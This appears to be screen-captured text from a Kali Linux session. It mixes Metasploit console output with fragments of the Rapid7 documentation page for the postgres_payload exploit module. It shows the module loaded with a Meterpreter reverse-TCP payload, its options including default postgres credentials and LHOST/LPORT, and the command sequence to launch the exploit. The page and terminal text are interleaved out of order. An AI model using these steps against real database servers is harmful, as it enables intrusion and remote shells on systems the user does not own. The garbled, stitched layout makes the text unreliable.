 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec From Base64 - CyberC...
msf6 > use 27
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
PLATFORM SERVICES RESOURCES PARTNERS COMPANY
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
lucipher
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Platform
Used when connecting via an existing SESSION:
Linux
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
References
Source Code
Used when making a new connection via RHOSTS:
History
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
available options, load the module within the Metasploit console and run the commands
'show options' or 'show advanced':
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf > use exploit/linux/postgres/postgres_payload
msf exploit(postgres_payload) > show targets
...targets...
msf exploit(postgres_payload) > set TARGET < target-id >
msf exploit(postgres_payload) > show options
...show and set options...
msf exploit(postgres_payload) > exploit
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.